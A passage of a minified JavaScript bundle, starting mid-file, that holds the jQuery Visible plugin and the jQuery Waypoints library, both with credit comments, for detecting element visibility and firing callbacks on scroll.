bc={left:bd.left,right:bd.left+bb.outerWidth(),top:bd.top,bottom:bd.top+bb.outerHeight()};return bc}function E(bb,bc){return(bb.x>bc.left&&bb.x<bc.right&&bb.y>bc.top&&bb.y<bc.bottom)}}}));


/**
 * Visible
 * 
 * Sam Sehnert, samatdf, TeamDF | https://github.com/teamdf/jquery-visible/
 */
(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);


/**
 * Waypoint
 * 
 * Copyright (c) 2011-2013 Caleb Troughton | https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);
